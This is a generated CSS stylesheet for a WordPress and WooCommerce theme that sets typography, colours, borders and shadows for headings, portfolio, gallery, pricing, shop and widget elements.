h4,
.title-h4,
.portfolio.columns-1 .portfolio-item .caption .title,
h3.comment-reply-title,
.single-product-content .price del {
	font-weight: 300;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-weight: 300;
	}
}

h4,
.title-h4,
.portfolio.columns-1 .portfolio-item .caption .title,
h3.comment-reply-title,
.single-product-content .price del {
	font-size: 29px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-size: 29px;
	}
}

h4,
.title-h4,
.portfolio.columns-1 .portfolio-item .caption .title,
h3.comment-reply-title {
	line-height: 41px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		line-height: 41px;
	}
}

h5,
.sc-table thead th,
.sc-table-responsive .tabletolist.rh > li > .titles,
.title-h5,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.resp-tabs-list li,
.vc_tta-tabs .vc_tta-title-text {
	font-family: 'Roboto Condensed';
}

h5,
.sc-table thead th,
.sc-table-responsive .tabletolist.rh > li > .titles,
.title-h5,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.resp-tabs-list li,
.vc_tta-tabs .vc_tta-title-text {
	font-weight: 300;
}

h5,
.sc-table thead th,
.sc-table-responsive .tabletolist.rh > li > .titles,
.title-h5,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.resp-tabs-list li,
.vc_tta-tabs .vc_tta-title-text {
	font-size: 24px;
}

h5,
.sc-table thead th,
.sc-table-responsive .tabletolist.rh > li > .titles,
.title-h5,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.resp-tabs-list li,
.vc_tta-tabs .vc_tta-title-text {
	line-height: 34px;
}

h6,
.title-h6,
.sc_accordion_header a,
.widget_meta li,
.widget_rss li,
.widget_archive li,
.wpb_toggle,
.vc_toggle_title h4 {
	font-family: 'Roboto Condensed';
}

h6,
.title-h6,
.sc_accordion_header a,
.widget_meta li,
.widget_rss li,
.widget_archive li,
.wpb_toggle,
.vc_toggle_title h4 {
	font-weight: 300;
}

h6,
.title-h6,
.sc_accordion_header a,
.widget_meta li,
.widget_rss li,
.widget_archive li,
.wpb_toggle,
.vc_toggle_title h4 {
	font-size: 20px;
}

h6,
.title-h6,
.sc_accordion_header a,
.widget_meta li,
.widget_rss li,
.widget_archive li,
.wpb_toggle,
.vc_toggle_title h4 {
	line-height: 28px;
}

body,
option,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-price {
	font-family: 'Source Sans Pro';
}

body,
option,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-price {
	font-weight: 300;
}

body,
.inline-column,
option,
.portfolio.columns-1 .portfolio-item .caption .subtitle,
.gallery-item .overlay .subtitle,
.sc-gallery-grid.hover-zooming-blur .gallery-item .overlay .title,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-price,
.portfolio-filters a {
	font-size: 19px;
}

body,
option,
.gallery-item .overlay .subtitle,
.cart_totals table .shipping td label,
.woocommerce-cart-form.responsive .cart-item .sc-table .shop_table td.product-price {
	line-height: 27px;
}

.widget-title {
	font-family: 'Roboto Condensed';
}

.widget-title {
	font-weight: 300;
}

.widget-title {
	font-size: 29px;
}

.widget-title {
	line-height: 40px;
}

.sc-button,
input[type='submit'],
.blog-load-more button,
.price_slider_amount .button {
	font-family: 'Roboto Condensed';
}

.sc-button,
input[type='submit'],
.blog-load-more button,
.price_slider_amount .button {
	font-weight: 300;
}

.sc-button,
widget a.sc-button,
input[type='submit'],
.blog-load-more button,
.price_slider_amount .button {
	font-size: 22px;
}

.sc-button,
input[type='submit'],
.blog-load-more button,
.price_slider_amount .button {
	line-height: 34px;
}

.sc-nivoslider-title {
	font-family: 'Roboto Condensed';
}

.sc-nivoslider-title {
	font-weight: 300;
}

.sc-nivoslider-title {
	font-size: 80px;
}

.sc-nivoslider-title {
	line-height: 100px;
}

.sc-nivoslider-description {
	font-family: 'Roboto';
}

.sc-nivoslider-description {
	font-weight: 100;
}

.sc-nivoslider-description {
	font-size: 36px;
}

.sc-nivoslider-description {
	line-height: 50px;
}

.portfolio-item-title,
.portfolio-item .caption .title,
.gallery-item .overlay .title,
.fancybox-title .slide-info-title,
.blog-style-default article.sticky .sticky-label,
.blog.blog-style-masonry article .description .title {
	font-family: 'Roboto Condensed';
}

.portfolio-item-title,
.portfolio-item .caption .title,
.gallery-item .overlay .title,
.fancybox-title .slide-info-title,
.blog-style-default article.sticky .sticky-label,
.blog.blog-style-masonry article .description .title {
	font-weight: normal;
}

.portfolio-item-title,
.portfolio-item .caption .title,
.gallery-item .overlay .title,
.fancybox-title .slide-info-title,
.blog-style-default article.sticky .sticky-label,
.blog.blog-style-masonry article .description .title {
	font-size: 21px;
}

.portfolio-item-title,
.portfolio-item .caption .title,
.gallery-item .overlay .title,
.fancybox-title .slide-info-title,
.blog-style-default article.sticky .sticky-label,
.blog.blog-style-masonry article .description .title {
	line-height: 30px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-family: 'Source Sans Pro';
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-weight: 300;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	font-size: 17px;
}

.portfolio-item-description,
.portfolio-item .caption .subtitle,
.fancybox-title .slide-info-summary,
.blog.blog-style-masonry article .description .summary {
	line-height: 24px;
}

.quickfinder-item-title,
.project_info-item-style-2 .title {
	font-family: 'Roboto Condensed';
}

.quickfinder-item-title,
.project_info-item-style-2 .title {
	font-weight: normal;
}

.quickfinder-item-title,
.project_info-item-style-2 .title {
	font-size: 21px;
}

.quickfinder-item-title,
.project_info-item-style-2 .title {
	line-height: 30px;
}

.quickfinder-item-text {
	font-family: 'Source Sans Pro';
}

.quickfinder-item-text {
	font-weight: 300;
}

.quickfinder-item-text {
	font-size: 17px;
}

.quickfinder-item-text {
	line-height: 24px;
}

.gallery-title,
.sc-gallery-item-title {
	font-family: 'Roboto Condensed';
}

.gallery-title,
.sc-gallery-item-title {
	font-weight: normal;
}

.gallery-title,
.sc-gallery-item-title {
	font-size: 21px;
}

.gallery-title,
.sc-gallery-item-title {
	line-height: 30px;
}

.gallery-description,
.sc-gallery-item-description {
	font-family: 'Source Sans Pro';
}

.gallery-description,
.sc-gallery-item-description {
	font-weight: 300;
}

.gallery-description,
.sc-gallery-item-description {
	font-size: 17px;
}

.gallery-description,
.sc-gallery-item-description {
	line-height: 24px;
}

.pricing-price {
	font-family: 'Roboto';
}

.pricing-cost {
	font-weight: 300;
}

.pricing-cost {
	font-size: 56px;
}

.pricing-cost {
	line-height: 56px;
}

.sc-testimonial-text,
.testimonials-style-1-text {
	font-family: 'Source Sans Pro';
}

.sc-testimonial-text,
.testimonials-style-1-text {
	font-weight: 300;
}
.sc-testimonial-text,
.testimonials-style-1-text {
	font-style: italic;
}

.sc-testimonial-text,
.testimonials-style-1-text {
	font-size: 32px;
}

.sc-testimonial-text,
.testimonials-style-1-text {
	line-height: 29px;
}

.sc-counter-number,
.diagram-circle .text div span {
	font-family: 'Roboto';
}

.sc-counter-number,
.diagram-circle .text div span {
	font-weight: 300;
}

.sc-counter-number {
	font-size: 59px;
}

.sc-counter-number {
	line-height: 66px;
}

.products .product-info .price ins,
.products .product-info .price .amount,
.widget_shopping_cart_content .quantity,
.widget_shopping_cart_content .total .amount {
	font-family: 'Roboto';
}

.products .product-info .price ins,
.products .product-info .price .amount,
.widget_shopping_cart_content .quantity,
.widget_shopping_cart_content .total .amount {
	font-weight: 300;
}

.products .product-info .price ins,
.products .product-info .price .amount {
	font-size: 26px;
}

.products .product-info .price ins,
.products .product-info .price .amount {
	line-height: 36px;
}

.pricing-column-top-choice .pricing-column-top-choice-text {
	font-family: 'Roboto Condensed';
}

.pricing-column-top-choice .pricing-column-top-choice-text {
	font-weight: 300;
}

.pricing-column-top-choice .pricing-column-top-choice-text {
	font-size: 21px;
}

.pricing-column-top-choice .pricing-column-top-choice-text {
	line-height: 18px;
}

body {
	background-color: #8b94a5;
}

#page {
	background-color: #E8ECEF;
}

#site-header,
#site-header-wrapper,
.top-area-style-2 {
	background-color: #ffffff;
}
#site-header.fixed.shrink {
	background-color: rgba(255, 255, 255, 0.95);
}

.block-content,
.sc-wrapbox-style-12 .sc-wrapbox-inner,
.sc-table td,
body .sc-table-style-2 thead,
body .sc-table-style-2 tr:nth-child(2n) td,
.sc-table .tabletolist.nrh > li > ul > li,
.resp-tabs-container,
.resp-tab-content,
.sc-tabs-style-1 .sc_tabs_nav li.resp-tab-active,
.sc-tour-style-1 .sc_tabs_nav li.resp-tab-active,
.resp-tab-active,
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item a,
.pricing-title,
.pricing-price,
.sc-clients-type-carousel-grid .sc-client-item a:hover,
.sc_client-carousel .sc-client-item a:hover,
.products .product-inner,
.sc-table .shop_table tbody tr,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.triangle-with-shadow:after,
.pricing-table-style-2 .pricing-column,
.pricing-table-style-3 .pricing-column,
.pricing-table-style-3 .highlighted .pricing-row,
.pricing-table-style-3 .highlighted .pricing-footer,
.blog-style-default article .post-image .sc-dummy,
.blog-style-default article.sticky .post-image .sc-dummy:after,
.blog-style-timeline.blog-style-styled_list1 .item-post .post-text,
.blog.blog-style-masonry article .description,
.portfolio-items-masonry .portfolio-item .caption,
.blog-style-default article.no-image .post-image .sc-dummy,
.project_info-item-style-1 .project_info-item .icon,
.wpb_toggle,
.vc_toggle_title,
.page-title-style-2,
.top-area-socials .socials-item a,
.pricing-table-style-2 .highlighted .pricing-title-wrapper .pricing-title,
.portfolio-item .image .button .button-corner,
.portfolio .portfolio-item .overlay-line,
.sc-tabs-style-1 .sc_tabs_nav li.resp-tab-active a,
.sc-tour-style-1 .sc_tabs_nav li.resp-tab-active a,
.vc_tta-style-scalia-style-1 .vc_tta-tabs-list li.vc_tta-tab.vc_active a,
.portfolio.portfolio-slider.full .portolio-slider-prev span,
.portfolio.portfolio-slider.full .portolio-slider-next span,
.quickfinder-item .quickfinder-animation,
.page-title-block.page-title-style-2,
.page-title-block.has-background-image {
	background-color: #ffffff;
}

.blog-style-default article.sticky .sticky-label,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after,
.portfolio-item .image .button:before,
.portfolio-item .image .share a:hover,
.product .onsale,
.woocommerce ul.woocommerce-error li:before,
.pricing-column-top-choice .pricing-column-top-choice-text,
.widget .onsale:after,
.shop-widget-area .onsale,
.socials-sharing li a:hover:after,
.wpb_wrapper .vc_progress_bar .vc_label_units,
.portfolio-item .image .overlay .links a.icon:before,
.portfolio.hover-title .portfolio-item .caption .title,
.portfolio.hover-title.columns-4 .portfolio-item .caption .title,
.portfolio.hover-title .portfolio-item .caption .subtitle,
.portfolio.hover-title .portfolio-item .caption .info,
.portfolio.hover-title .portfolio-item .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-default .portfolio-item .image .overlay .links .caption .info span.sep,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-prev:after,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-next:after,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-caption,
.gallery-item .overlay a.icon:before,
.gallery-item .overlay .title,
.gallery-item .overlay .subtitle,
div.blog article a.youtube:after,
div.blog article a.vimeo:after,
div.blog article a.self_video:after {
	color: #ffffff;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-right: 20px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .item-post .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .post-text:after,
	.blog-style-timeline.blog-style-styled_list1 .post-text:after,
	.blog-style-timeline.blog-style-styled_list2 .post-text:after {
		border-bottom: 30px solid #ffffff;
	}
}


#footer-nav,
#colophon .sc-custom-mailchimp input[type="email"] {
	background-color: #2c2e3a;
}

.sc-dummy,
.default-background,
.top-area-style-1,
.sc-wrapbox-style-7 .sc-wrapbox-inner,
.sc-table thead,
.sc-table tr:nth-child(2n) td,
body .sc-table-style-2 tr td:nth-child(2n),
.sc-table-style-1 .tabletolist.nrh > li > ul > li:nth-child(odd),
.sc-table-style-1 .tabletolist.rh > li > .titles,
.sc-table-style-2 .tabletolist .row_headers,
.pricing-table-style-1 .pricing-price-row,
.pricing-table-style-1 .pricing-row,
.pricing-table-style-1 .pricing-footer,
.pricing-title-new,
.highlighted .pricing-title,
.sc-clients-type-carousel-grid .sc-client-item a,
.sc_client-carousel .sc-client-item a,
.portfilio-top-panel,
.before-products-list,
.products .product-bottom,
.sc-woocommerce-tabs .sc-tabs #tab-additional_information .shop_attributes tr:nth-child(even) th,
.sc-woocommerce-tabs .sc-tabs #tab-additional_information .shop_attributes tr:nth-child(even) td,
.shipping-calculator-form-wrap,
.woocommerce-message,
.woocommerce-info,
ul.woocommerce-error li,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .minicart-bottom,
.woocommerce .checkout #payment .payment_methods li .payment_box,
.checkout-cart-info > td,
.woocommerce table.shop_table.order-details thead tr th,
.woocommerce #customer_login .col .login-box,
.testimonials-style-2-bg,
.testimonials-style-2-bg,
.widget .searchform,
.pricing-table-style-2 .highlighted .pricing-title,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-3 .pricing-title,
.pricing-table-style-3 .pricing-row,
.pricing-table-style-3 .pricing-footer,
.sc-tabs-style-1 .sc_tabs_nav li,
.sc-tour-style-1 .sc_tabs_nav li,
.vc_tta-style-scalia-style-1 .vc_tta-tabs-list li a,
.sc-tabs-style-1 .resp-accordion.resp-tab-active,
.sc-tour-style-1 .resp-accordion.resp-tab-active,
.sc-tabs-style-2 .resp-accordion.resp-tab-active,
.vc_tta-style-scalia-style-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-panel.vc_active .vc_tta-panel-heading,
.blog-style-timeline.blog-style-styled_list1 .item-post,
.blog-style-default article .post-image .sc-dummy:after,
.blog-style-default article.sticky .post-image .sc-dummy,
.widget_product_search,
.widget_recent_reviews .product_list_widget .wp-post-image,
.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all,
.project_info-item-style-1 .project_info-item .title,
.post-author-block,
.portfolio-item .image .button .button-corner b {
	background-color: #f1f5f8;
}
.sc-wrapbox-style-2,
.sc-wrapbox-style-3,
.sc-wrapbox-style-6,
.sc-wrapbox-style-8,
.sc-wrapbox-style-9,
.sc-wrapbox-style-10 {
	border-color: #f1f5f8;
}

.sc-table thead th,
.woocommerce table.shop_table.order-details thead tr th,
.sc-table-responsive .tabletolist.rh > li > .titles,
.sc-table-style-1 .tabletolist.nrh .row_headers,
.team-person-name,
.pricing-price .time,
.sc_accordion_header a,
.sc-testimonial-name,
.comment-author .fn,
.shipping_calculator .shipping-calculator-button:before,
.pricing-price .time,
.sc-teams-name,
.sc-teams-phone,
.sc-team-style-horizontal .team-person-phone,
.widget_calendar caption,
.resp-tab-active,
.vc_tta-tab.vc_active .vc_tta-title-text,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-tab.vc_active:before,
.project_info-item-style-1 .project_info-item  .title,
.post-author-info .name,
.wpb_toggle,
.vc_toggle_title h4,
.account-tittle,
.blog-style-timeline .post-time span,
.blog.blog-style-masonry article .description .tags a {
	color: #418f9a;
}

.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a:before,
.portfolio-item .image .share a,
.portfolio-filters a:hover,
.portfolio-filters a.active,
.portfolio-filters a:hover .icon,
.portfolio-filters a.active .icon,
.gallery-item .overlay .subtitle a,
.products .product-info .price ins,
.products .product-info .price .amount,
.single-product-content .price del,
.shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a,
.widget_shopping_cart_content .quantity,
.woocommerce .checkout_coupon .styled-subtitle,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.woocommerce .sc-products-price ins,
.sc-products-price > span,
.widget_product_search h4,
.widget-area .reviewer,
.widget_shopping_cart_content .quantity,
.widget_shopping_cart_content .total .amount {
	color: #58ABB7;
}
.portfolio-item .image .button .button-corner span,
.pricing-table-style-3 .pricing-column-top-choice {
	background-color: #58ABB7;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a {
	border: 4px solid #58ABB7;
}
.portfolio-item .image .button {
	border-bottom-color: #58ABB7;
}

.top-area-style-2,
.widget_archive li,
.widget_meta li,
.widget_rss li,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header {
	border-bottom: 1px solid #d2dae1;
}
.jtwt_tweet {
	border-top: 1px solid #d2dae1;
}
.skill-line {
	background-color: #d2dae1;
}

.bordered-box,
.sc-wrapbox-style-1,
.sc-wrapbox-style-4,
.sc-wrapbox-style-5,
.sc-wrapbox-style-7,
.sc-table-responsive .tabletolist.nrh > li > ul,
.sc-table-style-1 .tabletolist.rh > li > .titles,
.sc-table-style-2 .tabletolist.rh,
*:not(.sc-table) > table:not([class]):not([id]) tr:not([class]):not([id]) td:not([class]),
*:not(.sc-table) > table:not([class]):not([id]) tr:not([class]):not([id]) th:not([class]),
.team-person,
.portfolio-items-masonry .portfolio-item .caption,
.products .product-inner,
.widget_recently_viewed_products ul.product_list_widget,
.widget_recent_reviews ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li,
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.woocommerce-cart-form.responsive .cart-item,
.form-edit-adress-fields,
.woocommerce-cart-form.responsive .coupon,
.woocommerce .checkout_coupon,
.woocommerce .checkout-login-box .login-message-box,
.triangle-with-shadow:after,
.testimonials-style-1-block .sc-testimonials-carousel-wrap,
#calendar_wrap,
#colophon .widget form.searchform,
.widget_recent_comments ul,
.pricing-table-style-2 .highlighted .pricing-title,
.pricing-table-style-2 .pricing-footer,
.pricing-table-style-2 .pricing-price-row,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-3 .pricing-column,
.sc-tabs-style-1 .resp-tabs-container,
.sc-tabs-style-1 .sc_tabs_nav li,
.vc_tta-style-scalia-style-1 .vc_tta-tabs-list li.vc_tta-tab > a,
.sc-tour-style-1 > .sc_tour_tabs_wrapper,
.vc_tta-style-scalia-style-1 .vc_tta-panels,
.sc-tour-style-1 .sc_tabs_nav li,
.sc-tabs-style-2 .resp-accordion,
.vc_tta.vc_general.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-panel-heading,
.blog-style-timeline .post-text,
.widget .sc-products-content,
.widget_recent_entries ul,
.widget_layered_nav ul,
.blog.blog-style-masonry article .description {
	border: 1px solid #D2DAE1;
}
.sc-table thead th,
.sc-table-style-2 .tabletolist.rh > li > .titles,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce table.shop_table.order-details,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.pricing-table-style-2 .pricing-row,
.pricing-table-style-3 .pricing-title,
.pricing-table-style-3 .pricing-price,
.pricing-table-style-3 .pricing-row,
.pricing-table-style-3 .highlighted .pricing-title,
.widget .product-dummy-wrapper,
.sc-tabs-style-2 .resp-tabs-container,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-panels-container,
.sc-tabs-style-1 .resp-accordion.resp-tab-active,
.sc-tour-style-1 .resp-accordion.resp-tab-active,
.vc_tta-style-scalia-style-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,
.widget_recent_entries ul li,
.widget_nav_menu ul.menu,
.widget_submenu > div > ul,
.project_info-item-style-2 .value {
	border-bottom: 1px solid #D2DAE1;
}
.sc-table-style-2 thead + tbody tr:first-child td,
.sc-table-style-2 thead + tbody tr:first-child th,
.sc-table-style-2 tbody tr + tr td,
.sc-table-style-2  tbody tr + tr th,
.sc-table-style-2 .tabletolist.rh > li +li,
.sc-table-style-2 .tabletolist > li > ul > li + li .row_headers,
.sc-table-style-2 .tabletolist > li > ul > li + li .row_data,
.sc_accordion_section + .sc_accordion_section,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.sc-table .shop_table tr + tr td,
.cart_totals table tr + tr td,
.cart_totals table tr + tr th,
.order-totals table tr + tr td,
.order-totals table tr + tr th,
.woocommerce table.checkout-cart-info-table tr,
.widget_recent_comments li,
.sc-tabs-style-2 .resp-tabs-container,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-panels-container,
.sc-tour-style-2 .sc_tabs_nav li + li,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-tabs-container li + li,
.sc-tour-style-1 .resp-accordion,
.sc-tour-style-2 .resp-accordion,
.sc-tabs-style-1 .resp-accordion,
.vc_tta.vc_general.vc_tta-style-scalia-style-1 .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-panel-heading,
.wpb_toggle_content + .wpb_toggle,
.vc_toggle + .vc_toggle .vc_toggle_title,
.widget .product-dummy-wrapper,
.widget_layered_nav ul li,
.widget_nav_menu ul.menu,
.widget_nav_menu ul.menu > li + li,
.widget_nav_menu ul.menu > li > ul > li > ul > li + li,
.widget_nav_menu ul.menu > li > ul > li > ul > li > ul > li > ul > li + li,
.widget_categories > ul > li + li,
.widget_product_categories > ul > li + li,
.widget_pages > ul > li + li,
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul,
.widget_categories > ul > li > ul > li + li,
.widget_product_categories > ul > li > ul > li + li,
.widget_pages > ul > li > ul > li + li,
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul,
.widget_submenu > div > ul,
.widget_submenu > div > ul > li + li,
.widget_submenu > div > ul > li > ul > li > ul > li + li,
.widget_submenu > div > ul > li > ul > li > ul > li > ul > li > ul > li + li,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul {
	border-top: 1px solid #D2DAE1;
}
.sc-table-style-2 tbody * + td,
.sc-table-style-2 tbody * + th,
.pricing-table-style-2 .pricing-row,
.sc-tour-style-2 .resp-tabs-container,
.sc-tabs-style-2 .sc_tabs_nav li + li,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-tabs-container li + li,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-panels-container,
.widget_nav_menu ul.menu > li > a,
.widget_nav_menu ul.menu > li > ul > li > ul > li > a,
.widget_nav_menu ul.menu > li > ul > li > ul > li > ul > li > ul > li > a,
.widget_submenu > div > ul > li > a,
.widget_submenu > div > ul > li > ul > li > ul > li > a,
.widget_submenu > div > ul > li > ul > li > ul > li > ul > li > ul > li > a,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul {
	border-left: 1px solid #D2DAE1;
}
.sc-table-style-2 .tabletolist .row_headers,
.pricing-table-style-2 .pricing-row,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-panels-container,
.widget_nav_menu ul.menu > li > a,
.widget_nav_menu ul.menu > li > ul > li > ul > li > a,
.widget_nav_menu ul.menu > li > ul > li > ul > li > ul > li> ul > li > a,
.widget_submenu > div > ul > li > a,
.widget_submenu > div > ul > li > ul > li > ul > li > a,
.widget_submenu > div > ul > li > ul > li > ul > li > ul > li> ul > li > a,
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_submenu > div > ul > li > ul {
	border-right: 1px solid #D2DAE1;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a,
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
	color: #D2DAE1;
}
form.cart .quantity .minus,
form.cart .quantity .plus,
.shop_table .quantity .minus,
.shop_table .quantity .plus,
.blog-style-timeline article:after {
	background-color: #D2DAE1;
}
@media (min-width: 768px) {
	.blog-style-timeline .item-post .post-text:before {
		border-right: 20px solid #D2DAE1;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .item-post .post-text:before {
		border-bottom: 30px solid #D2DAE1;
	}
}
@media (max-width: 768px) {
	.blog-style-timeline .post-text:before,
	.blog-style-timeline.blog-style-styled_list1 .post-text:before,
	.blog-style-timeline.blog-style-styled_list2 .post-text:before {
		border-bottom: 30px solid #D2DAE1;
	}
}

.shadow-box,
.sc-pagination a,
sc-pagination .current,
.sc-wrapbox-style-1,
.sc-table-responsive.sc-table-style-2 .tabletolist.nrh > li > ul,
.sc-table-style-1 .tabletolist.rh > li > .titles,
.sc-table-style-2 .tabletolist.rh,
.team-person,
.portfolio-items-masonry .portfolio-item .caption,
.testimonials-style-1-block .sc-testimonials-carousel-wrap,
#calendar_wrap,
.widget_recent_comments ul,
.pricing-table-style-2 .pricing-footer,
.pricing-table-style-3 .pricing-column,
.pricing-table-style-3 .pricing-title,
.pricing-table-style-3 .pricing-title-wrapper,
.pricing-table-style-3 .highlighted .pricing-title,
.sc-tabs-style-1 .resp-tabs-container,
.sc-tour-style-1 .resp-tab-active,
.sc-tour-style-1 > .sc_tour_tabs_wrapper,
.sc-tabs-style-2 .resp-accordion,
.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-panel .vc_tta-panel-heading,
.blog-style-timeline .post-text,
.widget_recent_entries,
.project_info-item-style-1 .project_info-item,
.widget_layered_nav ul,
ul.product_list_widget li,
.widget_recently_viewed_products ul.product_list_widget,
.widget_nav_menu ul.menu,
.widget_submenu > div > ul,
.blog.blog-style-masonry article .description {
		box-shadow: 0 3px 0 0 rgba(98, 112, 128, 0.1);
	-moz-box-shadow: 0 3px 0 0 rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: 0 3px 0 0 rgba(98, 112, 128, 0.1);
	}
input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.checkbox-sign,
.radio-sign,
.combobox-wrapper .combobox-text,
.combobox-wrapper .combobox-button,
.chosen-container-single .chosen-single,
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice,
.select2-container .select2-choice .select2-arrow,
.sc-table thead + tbody tr:first-child td,
.checkout-cart-info > td,
.pricing-table-style-2 .pricing-price,
.widget_product_search input {
		box-shadow: inset 0 3px 0 0 rgba(98, 112, 128, 0.1);
	-moz-box-shadow: inset 0 3px 0 0 rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: inset 0 3px 0 0 rgba(98, 112, 128, 0.1);
	}
.sc-wrapbox-style-6 {
		box-shadow: 0 0 5px 3px rgba(98, 112, 128, 0.1);
	-moz-box-shadow: 0 0 5px 3px rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: 0 0 5px 3px rgba(98, 112, 128, 0.1);
	}
form.cart .quantity .minus,
.shop_table .quantity .minus {
		box-shadow: inset 3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	-moz-box-shadow: inset 3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: inset 3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	}
